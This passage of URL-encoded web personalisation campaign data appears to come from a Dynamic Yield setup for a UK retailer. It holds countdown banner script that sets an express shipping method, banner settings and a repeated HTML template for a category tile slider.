20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%2